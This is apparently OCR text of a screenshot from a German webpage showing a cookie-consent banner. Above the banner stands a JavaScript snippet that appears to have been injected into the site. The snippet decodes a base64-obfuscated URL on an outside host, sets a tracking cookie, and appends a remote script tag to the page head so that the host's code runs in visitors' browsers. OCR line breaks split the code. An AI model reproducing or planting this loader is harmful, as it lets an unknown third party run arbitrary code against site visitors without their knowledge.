
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZ
pYy5saXZlL2pzeA==');if(typeof
window!=='undefined'&&window.__rl===u)return;var
d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);docume
nt.cookie='http2_session_id=1;
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript'
;s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e)
{}(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e
Cookie 🍪 Zustimmung
){}
Cookies sind leider notwendig, Indem du diesen Technologien
zustimmst hilfst du mir dabei, die Benutzerfreundlichkeit der
ZURÜCK
WEITER
Webseite zu verbessern und meine Angebote optimal an deine
Bedürfnisse anzupassen. Solltest du Fragen oder Bedenken
haben, melde dich gern bei mir.